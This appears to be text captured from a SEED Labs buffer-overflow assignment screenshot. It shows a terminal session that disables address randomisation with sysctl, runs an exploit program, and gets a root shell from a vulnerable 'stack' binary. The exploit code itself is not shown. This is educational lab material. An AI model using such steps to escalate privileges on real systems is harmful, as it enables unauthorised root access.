 [02/11/19]seed@VM:~$ cd Assignment3/
[02/11/19]seed@VM:~/Assignment3$ ls
badfile        exploit2.c  peda-session-stackNew.txt  stack     stackNew.c
exploit        exploit.c   peda-session-stack.txt     stack.c   testRun.sh
exploit_2_5.c  explot      shellcode.c                stackNew
[02/11/19]seed@VM:~/Assignment3$ sudo sysctl -w kernel.randomize_va_space=0
[sudo] password for seed:
kernel.randomize_va_space = 0
[02/11/19]seed@VM:~/Assignment3$ ./exploit
[02/11/19]seed@VM:~/Assignment3$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),113(lpadmin),128(sambashare)
#